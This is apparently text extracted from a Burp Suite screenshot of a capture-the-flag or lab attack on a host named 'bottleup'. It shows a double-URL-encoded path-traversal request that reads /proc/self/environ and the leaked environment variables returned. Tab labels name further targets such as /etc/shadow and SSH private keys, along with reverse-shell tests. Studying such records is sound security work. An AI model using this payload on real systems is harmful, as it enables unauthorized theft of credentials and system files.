 /etc/shadow × /home/hcue/.ssh/id_rsa × /etc/passwd × /proc/self/status × root/.ssh/id_rsa × /proc/self/environ × /proc/self/cmdline × /home/hcue/.profile × /home/hcue/.bashrc × rev shell test 1 × python rev shell test × php CMD × /proc/self/cmdline ×
Send Cancel < ▾ > ▾ Target: http://bottleup:
Request
Pretty Raw Hex \n
1 GET /view?page=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
%252e%252e%252f%252e%252e%252f%252e%252e%252fproc%252fself%252fenviron HTTP/1.1
2 Host: bottleup:8080
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: name="!nkLtajFuXbtwrFsb87EDGg==?gAWVFwAAAAAAAACMBG5hbWWUfZRoAIwFZ3Vlc3SUc4aULg=="
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 Server: WSGIServer/0.2 CPython/3.8.10
4 Content-Length: 920
5 Content-Type: text/html; charset=UTF-8
6
7
8 <!DOCTYPE html>
9 <html lang="en" >
10 <head>
11 <meta charset="UTF-8">
12 <title>
CodePen - Shrinking Header
</title>
13 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
14 <link rel="stylesheet" href="./static/css/styles.css">
15
16 </head>
17 <body>
18 <!-- partial:index.partial.html -->
19 <head>
20 <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro' rel='stylesheet' type='
text/css'>
21
22 <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js">
</script>
23 </head>
24
25 <header>
26 <h1>
Lets shrink ;)
</h1>
27 </header>
28
29 <section class="container">
30 <p>
LANG=en_US.UTF-8PATH=/usr/bin:/usr/local/bin:/home/hcue:/home/rootHOME=/home/hcueLOGNAME=hcue
USER=hcueSHELL=/bin/shINVOCATION_ID=d710f31e90af4e7592ffee734c8db686JOURNAL_STREAM=9:25495
</p>
31 </section>
32 <!-- partial -->
33 <script src="./static/js/script.js">
</script>
34
35 </body>
36 </html>
37
Search 0 highlights
Inspector
Request attributes
Request query paramete
Request body parameter
Request cookies
Request headers
Response headers